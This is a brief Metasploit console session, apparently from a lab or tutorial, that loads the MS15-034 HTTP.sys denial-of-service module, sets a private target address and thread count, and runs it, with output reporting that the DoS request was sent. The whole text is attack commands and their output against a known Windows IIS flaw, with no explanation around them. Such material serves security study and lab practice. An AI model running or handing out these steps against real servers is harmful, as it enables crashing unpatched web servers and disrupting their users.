 msf5 auxiliary(scanner/http/ms15_034_http_sys_memory_dump) > use auxiliary/dos/http/ms15_034_ulonglongadd
msf5 auxiliary(dos/http/ms15_034_ulonglongadd) > set rhosts 192.168.1.200
rhosts => 192.168.1.200
msf5 auxiliary(dos/http/ms15_034_ulonglongadd) > set threads 10
threads => 10
msf5 auxiliary(dos/http/ms15_034_ulonglongadd) > run
[*] DOS request sent
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(dos/http/ms15_034_ulonglongadd) >